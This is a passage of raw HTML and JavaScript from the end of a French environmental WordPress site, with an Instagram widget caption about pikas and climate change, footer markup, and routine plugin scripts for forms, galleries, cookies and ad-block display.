c_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768651200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2261","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=10.8.1" id="arve-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-extra">
/* <![CDATA[ */
var DGWT_JG = {"plugin_url":"https://www.cnotremonde.com/wp-content/plugins/justified-gallery/"};
//# sourceURL=dgwt-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/assets/js/jquery.justifiedGallery.min.js?ver=1.10.0" id="dgwt-justified-gallery-js"></script>
<script type="text/javascript" id="dgwt-justified-gallery-js-after">
/* <![CDATA[ */
(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script type="text/javascript"> var swp_nonce = "866011fcd3";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "2261";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
